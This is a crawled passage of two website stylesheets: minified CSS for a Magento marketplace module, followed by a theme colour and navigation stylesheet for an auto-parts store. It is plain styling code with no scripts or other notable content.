input{width:98%}.wk-mp-headcus>li{float:left;text-align:center;padding:5px 3px;margin:0;width:19%;list-style:none}.wk-mp-option-box{border:1px solid #cddddd}.wk-mp-headcus.ul-first{background:none repeat scroll 0 0 #cfdddc;font-weight:700}.mp-edit-associate-ul{border:1px solid #ccc;margin-top:15px;background-color:#ededed}.mp-edit-associate-div1{padding:5px}.mp-edit-associate-div2{width:20%;float:left}.wk-mp-order-info-box{background:#fff;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}.wk-mp-order-info-box h2{font-weight:700;font-size:13px}.wk-mp-fieldset .button{margin:5px 0}.wk-orderbox-details .name p{margin-bottom:0!important}.wk-mp-btn{margin:2px}.profileimage-set .setimage{padding:5px;float:left;position:relative;width:97%}.profileimage-set .wk-profileimagedelete{font-weight:900;right:-3px;position:absolute;top:5px;display:inline-block;cursor:pointer}.logoimage-set .setimage{padding:5px;float:left;position:relative;width:97%}.logoimage-set .wk-logoimagedelete{font-weight:900;left:130px;position:absolute;top:0;display:inline-block;cursor:pointer}.control .prev-img{position:relative;width:15%}.control .wk-banner{position:relative;width:100%;padding:5px 0}.profile .control-notification{font-size:12px;font-weight:400;color:red}.country-img-prev{vertical-align:middle;width:5%}#countrypic{width:94.5%!important}.color-pick{border:3px solid #ccc;border-radius:5px;cursor:pointer;display:inline-block;height:30px;vertical-align:middle;width:30px;margin-top:5px}@media only screen and (max-width:599px){.mpfeedback .wk-span{width:40%!important}}@media only screen and (min-width:0px) and (max-width:479px){.wk-list-th-display1{display:none}.wk-mp-fieldset .button{width:100%!important;margin:5px 0}.wk-mp-fieldset .button span{width:100%!important}.wk-dash-label .status{width:100%!important}.example-plot{width:277px!important;height:150px!important}button.askque.button{width:100%}.wk-feedback-details .mpfeedback{width:100%!important}}@media only screen and (min-width:0px) and (max-width:640px){.wk-list-th-display{display:none}.wk-mp-page-title h1{text-align:center;float:none!important;border-bottom:none!important}.modal-header h4{font-size:14px!important}}@media only screen and (min-width:959px) and (max-width:1230px){.wk-mp-list-table input[type=text],.wk-mp-list-table input[type=file],.wk-mp-list-table textarea,.wk-mp-list-table select{width:100%!important}}@media only screen and (min-width:479px) and (max-width:696px){.example-plot{width:400px!important;height:220px!important}}@media only screen and (min-width:641px) and (max-width:696px){.example-plot{width:500px!important;height:300px!important}}@media only screen and (min-width:771px) and (max-width:905px){.example-plot{width:450px!important;height:250px!important}}@media only screen and (min-width:0px) and (max-width:959px){.wk-mp-design table{font-size:12px!important}.wk-feedback-details{width:100%;float:none;border-bottom:1px solid #ccc}.wk-feedback-details .mpfeedback{width:40%;border-right:none}.wk-feedback-desc{float:none;width:100%;padding:5px 0}.wk-dash-orderstatus{width:100%!important;padding-left:0}.wk-orderbox-details{width:100%!important;padding-left:0}.wk-orderbox-total{width:100%!important;text-align:left!important}.wk-mp-page-title h1{border-bottom:none!important}#wk-load-conf{left:25%!important;top:514px!important}.wk-mp-label{padding:0!important;margin:0!important}.wk-first-td{width:14%!important}.wk-row-view .label .image{height:auto!important;width:95%!important}.wk-pro-divide1{width:100%!important}.wk-mp-links-topbody input,.wk-mp-links-topbody textarea,.wk-mp-links-topbody select{width:100%!important}.wk-mp-list-table input[type=text],.wk-mp-list-table input[type=file],.wk-mp-list-table textarea,.wk-mp-list-table select{width:100%!important}.wk-mp-list-table input[type=checkbox],input[type=radio]{width:10px!important}}.wk-ship-fade{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;z-index:1001;-moz-opacity:.7;opacity:.7;filter:alpha(opacity=70)}.wk-ship-light{display:none;position:fixed;top:25%;left:15%;right:15%;padding:10px;border:2px solid #fff;background:#ccc;z-index:1002;overflow:visible;width:70%}label.wk-ship-post-meta span.wk-ship-delete{background:url("../img/sprite.png") no-repeat scroll -307px 4px transparent;cursor:pointer;float:right;height:19px;opacity:.69}.prdouctbackground h4{display:inline-block;width:80%}.prdouctbackground .wk-ship-post-meta{display:inline-block;width:10%;float:right}.wk-ship-row input{display:inline-block;width:80%!important}label.wk-ship-post-meta span{padding:3px 0 3px 25px}.wk-ship-rowlabel{float:left;width:117px}.wk-ship-Label{font-weight:700}.wk-ship-field:before{content:":";float:right;font-weight:600;letter-spacing:20px}.wk-ship-rowinput{clear:both;height:24px;line-height:24px;margin:.4em 0 !important;width:420px}.wk-ship-row .wk-ship-label,.wk-ship-row .wk-field{display:inline-block;width:150px}.wk-ship-row .wk-ship-field{width:auto}.wk-ship-row .wk-ship-field input{width:200px}.wk-ship-field:before{content:":";float:right;font-weight:600;letter-spacing:20px}.wk-ship-field .validation-advice{display:inline-block;background:url("../images/arrow.gif") no-repeat scroll 2px center transparent}.wk-ship-row .wk-ship-field>#image{width:235px!important}.thumbnail-preview{padding-bottom:3rem;text-align:center}.thumbnail-preview-image-block{border:1px solid #ccc;border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;margin:0 auto 2rem;max-width:58rem;padding:2rem}img.thumbnail-preview-image{max-height:54rem}#downloadable_items-content,#super_config{overflow:auto;width:100%}.notification-link{position:relative}.notification-block{position:absolute;left:125px;top:-2px}.notification-block:hover{background:0 0}.notification-block .notify-point{background-color:#fff;border-width:1px 0 0 1px;border-style:solid;border-color:#b0b3b5;position:absolute;width:13px;height:13px;left:-8px;top:17px;transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.notifications-action:hover{background:none!important}.notification-block.active{z-index:500}.notification-block .notification-count{background-color:#e22626;border-radius:1em;color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;left:50%;margin-left:.3em;margin-top:-1.1em;padding:.2em .3em;position:absolute;top:25%}.notifications-action{color:#41362f;height:3.3rem;padding:.75rem 2rem .65rem}.marketplace-dropdown{padding-right:3.3rem;border:1px solid transparent;border-bottom:none;border-radius:0;box-shadow:none;color:#41362f;display:inline-block;font-size:1.3rem;font-weight:400;letter-spacing:-.025em;padding:.7rem 3.3rem .8rem 1.5rem;position:relative;vertical-align:baseline;height:10px}.marketplace-dropdown-wrap .marketplace-dropdown-menu{left:auto;right:0}.marketplace-dropdown-menu{background-color:#fff;border:1px solid #b0b3b5;box-shadow:1px 1px 5px rgba(0,0,0,.5);display:none;line-height:1.36;margin-top:-1px;min-width:120%;padding:.5rem 1rem;position:absolute;top:-55%;transition:all .15s ease;z-index:1;left:55px;border-radius:4px}@media only screen and (max-width:768px){.notification-block .marketplace-dropdown-menu{width:25rem!important;left:-90px!important;top:39px!important}.notification-block .notify-point{left:41%!important;top:-10px!important;transform:rotate(-45deg)!important;-ms-transform:rotate(-45deg)!important;-webkit-transform:rotate(45deg)!important}}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :portrait){.notification-block{left:110px}.notifications-img{max-width:20px!important}}.notification-block .marketplace-dropdown-menu{width:32rem}.marketplace-dropdown-menu>li{display:block}.notifications-entry{line-height:1.36;padding:1.2rem 2rem .8rem;position:relative;transition:background-color .1s linear;transition:border-right .1s ease;border-bottom:1px solid #bbb;margin-bottom:0!important}.notifications-entry:hover{border-right:.4rem solid #eb5202}.notifications-entry:last-child{border-bottom:none}.notifications-entry-title{color:#632e18;display:block;font-size:1.4rem;font-weight:600;margin-bottom:.7rem;margin-right:1em}.notifications-entry ._cutted{cursor:pointer}.notifications-entry-description{color:#333;font-size:1.1rem;margin-bottom:.8rem;width:95%}.notifications-entry-description-start{padding:0!important;font-size:1.3rem!important;font-weight:600!important}.notifications-entry-description-start .wk-focus{color:#ea7900}.notifications-entry-time{color:#777;font-size:1.1rem}.notifications-close{line-height:1;padding:1rem;position:absolute;right:0;top:.6rem;background-color:transparent;border:none;border-radius:0;box-shadow:none;margin:0}.notifications-close:hover{background:none!important;border:none}.notification-block .not-available{color:#ee4726}.wk-mp-design .total-selected{display:inline-block;margin-top:5px;margin-left:10px;font-weight:600;position:absolute}.sidebar>li{list-style:none}.wk-action{text-align:center;width:100%;display:inline-block}.no-display{display:none}.wk-display-block{display:inline-block!important}.wk-border-box-sizing{box-sizing:border-box !important}.wk-border-box-sizing *{box-sizing:border-box !important}.wk-border-box-sizing .mce-tinymce button:hover{border:none}.wk-border-box-sizing .mce-tinymce .mce-splitbtn .mce-open{border:none}.wk-border-box-sizing .mce-branding-powered-by{display:none !important}.wk-mp-design .control.wk-border-box-sizing{overflow:hidden}.wk-order-product-details{box-sizing:border-box;padding-left:10px}.wk-order-item-block{display:inline-block;width:100%;margin-bottom:15px}.wk-order-item-block .item-options{display:inline-block;width:100%;margin-bottom:-5px;margin-top:5px}.wk-order-item-block .item-options>*{float:left}.wk-order-item-block .item-options>dd{clear:right;margin:0}.wk-order-item-block .item-options>dt{clear:left;margin:0 10px 5px 0}.wk-mp-headcus input[type=checkbox]:focus{box-shadow:0 0 3px 1px transparent}

--- FILE ---
content_type: text/css
request_url: https://supra.parts/static/version1769851705/frontend/Sm/autostore/en_US/css/config_english.css
body_size: 14914
content:
body {
  background-color: #ffffff;
  font-family: Verdana;
  font-size: 14px;
  color: #000000;
  line-height: 1.66;
}
.label {
  color: #000000;
}
a,
a:focus,
a:visited {
  color: #444444;
}
a:hover {
  color: #b90000;
}
/* GENERAL */
.smcqp-btn,
.spcqp-count,
.owl-controls .owl-nav div:hover {
  background-color: #b90000;
}
button:not(.selectmenu-toggle),
button:not(.action-multicheck-toggle),
button:not(.owl-prev),
button:not(.owl-next),
button:not(.slick-arrow),
button:not(.slick-arrow):focus,
button:not(.owl-prev):focus,
button:not(.owl-next):focus,
.cart-container .action.continue,
a.action.primary,
.modal-footer .action-primary.action-accept {
  background-color: #b90000;
  color: #FFF;
}
button:not(.selectmenu-toggle):hover,
button:not(.action-multicheck-toggle):hover,
button:not(.owl-prev):hover,
button:not(.owl-next):hover,
button:not(.slick-arrow):hover,
button:not(.slick-arrow):focus:hover,
button:not(.owl-prev):focus:hover,
button:not(.owl-next):focus:hover,
.cart-container .action.continue:hover,
a.action.primary:hover,
.modal-footer .action-primary.action-accept:hover {
  background-color: #950000;
}
.post-content.post-custom .post-description .post-info-blog .post-read-more:hover {
  background-color: #b90000;
  color: #fff;
}
.post-content.post-custom .post-description .post-title a:hover,
.theme-color {
  color: #b90000;
}
.block-minicart .header-minicart {
  background-color: #b90000;
}
.block-minicart .minicart-items .product-item-details .price-container .price {
  color: #b90000;
}
.block-minicart .block-content > .actions a:hover {
  background-color: #b90000;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  color: #b90000;
}
#yt-totop-fix {
  background-color: #b90000;
}
#yt-totop-fix:hover {
  background-color: #860000;
}
#page-loader .loader span {
  background-color: #b90000;
}
.fotorama__thumb-border {
  border-color: #b90000 !important;
}
.fotorama__active .fotorama__dot {
  border-color: #b90000 !important;
  background-color: #b90000;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo:hover {
  border-color: #b90000;
}
.cartpro-modal .cpmodal-button {
  background-color: #b90000;
}
#btn-gallery:hover {
  background-color: #b90000;
}
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active {
  background-color: #b90000;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary:hover,
.modal-footer .action-primary.action-accept:hover,
.slider-ourmember .owl-dots .owl-dot:hover,
.slider-ourmember .owl-dots .owl-dot.active,
.control-qty .quantity-controls:hover {
  background-color: #b90000;
}
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover,
.sm-recently-viewed .product-item-info a:hover .product-image-wrapper:hover:after {
  background-color: #b90000;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  background-color: #b90000;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover {
  background-color: #860000;
}
.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
  color: #b90000;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover {
  background-color: #b90000;
  border-color: #b90000;
}
.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  border-color: #b90000;
}
.more-w .more-view:hover {
  color: #b90000;
}
.cartpro-imageload {
  border-color: #b90000 !important;
  color: #b90000 !important;
}
.direction_rtl .breadcrumbs .items .item:hover,
.breadcrumbs .items .item:hover {
  border-color: #b90000;
}
.direction_rtl .breadcrumbs .items .item:hover:before,
.breadcrumbs .items .item:hover:before,
.direction_rtl .breadcrumbs .items .item:hover:after,
.breadcrumbs .items .item:hover:after {
  border-color: #b90000;
}
/* END GENERAL */
/* LISTING */
.page-layout-1column .block.filter .block-title {
  background-color: #b90000;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option-link-layered:hover {
  border-color: #b90000;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  background-color: #b90000;
  border-color: #b90000;
}
/* Sidebar */
.sidebar .block .block-title {
  background-color: #b90000;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option-link-layered:hover {
  border-color: #b90000;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  background-color: #b90000;
  border-color: #b90000;
}
/* End sidebar */
#price-slider .ui-slider-range {
  background-color: #b90000;
}
#sm_slider_price .ui-slider-range {
  background-color: #b90000;
}
.breadcrumbs .items .item a:hover {
  color: #b90000;
}
.modes .modes-mode:hover,
.modes .modes-mode.active {
  background-color: #b90000;
  border-color: #b90000;
}
.pages .pages-items .item:hover,
.pages .pages-items .item.current {
  background-color: #b90000;
  border-color: #b90000;
}
.price-box .special-price .price {
  color: #b90000;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:hover,
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action:hover {
  background-color: #b90000;
}
.products-list .product-item .product-item-image .action,
.products-grid .product-item-info .product-item-image .action {
  background-color: #b90000;
}
.products-list .product-item .product-item-image .action:hover,
.products-grid .product-item-info .product-item-image .action:hover {
  background-color: #950000;
}
.products-list .product-item .product-item-inner .actions-primary .tocart:hover,
.products-list .product-item .product-item-inner .actions-secondary .action:hover {
  background-color: #b90000;
}
/* END LISTING */
/* DETAIL */
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover,
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li.resp-tab-active {
  color: #b90000;
}
.related-upsell-wrapper .owl-theme .owl-nav div:hover {
  background-color: #b90000;
  border-color: #b90000;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  background-color: #b90000;
}
.product-info-main .swatch-opt .swatch-option:hover:before,
.product-info-main .swatch-opt .swatch-option.selected:before {
  border-color: #b90000;
}
/* horizontal full */
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image:hover,
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image.thumb-active {
  border-color: #b90000;
}
/* end horizontal full */
/* END DETAIL */
/* HEADER */
.language-wrapper .switcher .mage-dropdown-dialog li:hover,
.currency-wrapper .switcher .mage-dropdown-dialog li:hover {
  border: 1px solid #b90000;
}
.sm_megamenu_title > a:hover > span {
  color: #b90000;
}
.navigation > ul > li.has-active,
.navigation > ul > li.active,
.navigation > ul > li:hover,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived {
  background-color: #b90000;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li .sm_megamenu_actived > a > span {
  color: #b90000;
}
.sm_megamenu_wrapper_vertical_menu:hover .block-title {
  background: #b90000;
}
.navigation-wrapper .block-title,
.sm_megamenu_wrapper_vertical_menu .block-title {
  border-bottom: 2px solid #b90000;
}
.navigation > ul > li ul li:hover > a {
  color: #b90000;
}
.sm_megamenu_wrapper_vertical_menu .more-w .more-view:hover {
  color: #b90000;
}
.block-minicart .block-content > .actions a {
  background-color: #b90000;
}
.block-minicart .block-content > .actions a:hover {
  background-color: #950000;
}
.header-style-1 .header-top .socials-wrap ul li a:hover {
  background-color: #b90000;
  border-color: #b90000;
}
.header-style-1 .header-top .customer-action > .header.links:before {
  color: #b90000;
}
.header-style-1 .header-top .customer-action > .header.links > li > a:hover {
  color: #b90000;
}
.header-style-1 .header.links .customer-welcome .customer-menu .header.links li a:hover {
  border-color: #b90000;
}
.header-style-1 .cart-wrapper .minicart-wrapper .action.showcart .counter .subtotal .price {
  color: #b90000;
}
.header-style-1 .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number {
  background-color: rgba(0, 0, 0, 0.4);
  font-size: 75%;
  right: -3px;
  top: -3px;
  height: 20px;
  width: 20px;
  min-width: 20px;
  line-height: 20px;
  box-shadow: inherit;
  -webkit-box-shadow: inherit;
}
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a .sm_megamenu_title,
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a .sm_megamenu_title {
  background-color: #b90000;
}
.cms-index-index .header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a .sm_megamenu_title {
  background-color: #b90000;
}
.slider-product .owl-theme .owl-nav div:hover {
  background-color: #b90000;
  border-color: #b90000;
}
.slider-product-list .owl-theme .owl-dots .owl-dot.active span,
.slider-product-list .owl-theme .owl-dots .owl-dot:hover span {
  background-color: #b90000;
}
/* HOME */
.home-page-1 .slidershow .owl-theme .owl-nav div {
  color: #b90000;
}
.home-page-1 .slidershow .owl-theme .owl-nav div:hover {
  background-color: #b90000;
}
.home-page-1 .title-group h3 {
  color: #b90000;
}
.home-page-1 .title-group h2:before,
.home-page-1 .title-group h2:after {
  background-color: #b90000;
}
.home-page-1 .deal-block .owl-theme .owl-nav div:hover,
.home-page-1 .brand-slider .owl-theme .owl-nav div:hover,
.home-page-1 .slider-post .owl-theme .owl-nav div:hover {
  background-color: #b90000;
  border-color: #b90000;
}
.home-page-1 .deal-block .deal-title {
  background-color: #b90000;
}
.home-page-1 .deal-block .product-item-info .product-item-image .action {
  background-color: #b90000;
}
.home-page-1 .deal-block .product-item-info .product-item-image .action:hover {
  background-color: #950000;
}
.home-page-1 .deal-block .product-item-info .product-item-inner .actions-secondary .action:hover {
  background-color: #b90000;
}
.home-page-1 .deal-block .product-item-info .product-item-inner .actions-primary .tocart {
  background-color: #b90000;
}
.home-page-1 .deal-block .product-item-info .product-item-inner .actions-primary .tocart:hover {
  background-color: #950000;
}
.home-page-1 .categories-item .content-box .group-cat .btn-more-cat a:hover {
  background-color: #b90000;
}
.home-page-1 .categories-item .content-box .group-cat .sub-cats a:hover {
  color: #b90000;
}
.home-page-1 .categories-item .content-box .group-cat .sub-cats a:hover:before {
  background: #b90000;
}
.home-page-1 .slider-post .info-blog .read-more a:hover {
  background-color: #b90000;
}
/* FOOTER */
.footer-style-2 .footer-top {
  background-color: #b90000;
}
.footer-style-2 .block-footer .content-footer li a:hover {
  color: #b90000;
}
.footer-style-2 .block-footer .content-footer li a:hover:before {
  background-color: #b90000;
}
.footer-style-2 .footer-bottom a:hover {
  color: #b90000;
}
/* BONUS */
.table-comparison .products-grid .item .box-info .bottom-action .towishlist:hover {
  background-color: #b90000;
}
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.cart-container .checkout-methods-items .action.primary.checkout {
  background-color: #b90000;
}
.store-info-contact ul li:hover .icon-info-contact {
  background-color: #b90000;
  border-color: #b90000;
}
.title-contact-page h2:before {
  background-color: #b90000;
}
.post-list .post-text-hld .post-title a:hover,
.post-list .post-text-hld .read-more-post a:hover {
  color: #b90000;
}
.post-ftimg-hld .date-post {
  background-color: #b90000;
}
.slider-member .image-member .member-social ul li a:hover {
  background-color: #b90000;
}
.slider-member .owl-theme .owl-nav div:hover {
  background-color: #b90000;
  border-color: #b90000;
}
/* END BONUS */
/* PAGE */
.post-list .post-categories a:hover {
  color: #b90000;
}
.w-newsletter .newsletter-info .socials-wrap ul li a:hover {
  background-color: #b90000;
  border-color: #b90000;
}
@media (max-width: 768px) {
  .resp-accordion.resp-tab-active {
    background-color: #b90000;
    border-color: #b90000;
  }
}
.ul-nostyle {
  list-style: none;
  margin: 0;
  padding: 0;
}
.switcher-language .mage-dropdown-dialog .switcher-option a {
  padding-left: 40px;
  background-repeat: no-repeat;
  background-position: left center;
}
.language-wrapper .switcher .mage-dropdown-dialog li,
.currency-wrapper .switcher .mage-dropdown-dialog li {
  background-color: #f5f5f5;
  border: 1px solid transparent;
  margin: 6px 0;
  padding: 0 10px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.language-wrapper .switcher .mage-dropdown-dialog li:hover,
.currency-wrapper .switcher .mage-dropdown-dialog li:hover {
  background-color: #fff;
}
.language-wrapper .switcher .mage-dropdown-dialog li a,
.currency-wrapper .switcher .mage-dropdown-dialog li a {
  white-space: nowrap;
  display: block;
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 107.69%;
  color: #282828;
}
.navigation-mobile-container {
  display: none;
}
.nav-mobile-container {
  position: relative;
}
.btn-mobile {
  display: inline-block;
}
.btn-mobile .button-mobile {
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  font-size: 28px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.navigation-mobile {
  background-color: #fff;
  padding: 20px 10px;
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li {
  border-bottom: 1px solid #ddd;
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li:last-child {
  border-bottom: none;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li > a {
  display: block;
  text-transform: uppercase;
  padding: 8px 0;
  font-weight: bold;
  font-size: 116.67%;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul {
  display: none;
  padding-left: 10px;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li {
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li a {
  display: block;
  padding: 10px 0;
}
.navigation-mobile .touch-button {
  display: inline-block;
  width: 20px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 11px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  z-index: 10025;
}
.navigation-mobile .touch-button:before {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button.active:before {
  content: '\f0d8';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button span {
  display: none;
}
.collapse-type .navigation-mobile {
  display: none;
  position: absolute;
  z-index: 10005;
  top: 100%;
  width: 100%;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.sidebar-type .navigation-mobile {
  position: fixed;
  top: 0;
  left: -250px;
  width: 250px;
  height: 100%;
  overflow-y: scroll;
  z-index: 10020;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.navbar-active {
  overflow: hidden;
}
.navbar-active .btn-mobile .button-mobile.active:before {
  content: '';
  position: fixed;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10010;
}
.navbar-active .sidebar-type .navigation-mobile {
  left: 0;
}
.sidebar-image.static-image {
  display: table;
}
/* NAVIGATION MOBILE */
.cms-index-index .menu-ver-content {
  z-index: 1041 !important;
}
.cart-wrapper .mage-dropdown-dialog {
  position: absolute;
  right: 0;
  width: 320px;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  color: inherit;
}
.showcart .text {
  display: block;
  width: auto !important;
  height: auto !important;
  position: relative !important;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  display: block;
  width: auto;
  height: auto;
  position: static;
  background: none !important;
  margin: 0;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: inline-block;
  width: auto;
  height: auto;
  position: static;
}
.minicart-wrapper .block-minicart {
  right: 0 !important;
}
.home-item-parent .mega-home-content ul li a {
  display: inline-block;
  padding: 5px 20px;
}
.home-item-parent .mega-home-content .feature-title {
  padding: 5px 20px;
  text-transform: uppercase;
  color: #333;
  font-size: 116.67%;
  font-weight: bold;
  margin-bottom: 5px;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.navigation-wrapper {
  position: relative;
}
.navigation-wrapper .block-title {
  background: #d5d5d5;
  background: linear-gradient(180deg, #d5d5d5 50%, #f5f5f5 100%);
  height: 52px;
  line-height: 50px;
  margin-bottom: -2px;
  text-transform: uppercase;
  font-weight: 500;
  padding: 0 20px;
  color: #282828;
  font-size: 107.69%;
  cursor: pointer;
  border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -webkit-border-radius: 4px 4px 0 0;
}
.navigation-wrapper .block-title:after {
  float: right;
  margin-top: 15px;
  content: '\f0c9';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
}
.navigation-wrapper:hover .navigation {
  margin: 0;
  opacity: 1;
  visibility: visible;
}
.navigation-wrapper .more-w .more-view {
  display: block;
  padding: 10px 20px;
  border-top: 1px solid transparent;
  font-size: 107.69%;
  cursor: pointer;
  margin-top: -1px;
  color: #484848;
}
.navigation-wrapper .more-w .more-view:before {
  margin-right: 5px;
  content: '\f196';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-wrapper .more-w .more-view.open:before {
  content: '\f147';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation {
  background-color: #fff;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 500;
  margin-top: 30px;
  opacity: 0;
  visibility: hidden;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.navigation > ul {
  padding: 1px 1px 0;
  position: relative;
}
.navigation > ul > li {
  padding: 0 15px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.navigation > ul > li > a {
  padding: 11px 0;
  text-decoration: none;
  position: relative;
  display: block;
  font-size: 107.69%;
  color: #484848;
  border-bottom: 1px solid #e5e5e5;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.navigation > ul > li ul li a {
  display: block;
  padding: 12px 15px;
}
.navigation > ul > li.has-active > a,
.navigation > ul > li.active > a,
.navigation > ul > li:hover > a {
  color: #fff;
  border-color: transparent;
}
.navigation ul li {
  position: relative;
}
.navigation ul li.parent > a:after {
  float: right;
  margin-top: 5px;
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation ul > li ul {
  background-color: #fff;
  display: none;
  width: 220px;
  position: absolute;
  top: 0 !important;
  left: 100% !important;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  z-index: 30;
}
.navigation ul > li ul li {
  border-bottom: 1px solid #ddd;
}
.navigation ul > li ul li:last-child {
  border: none;
}
@media (min-width: 1200px) {
  .fancybox-lock .menu-on-top {
    z-index: 9995;
  }
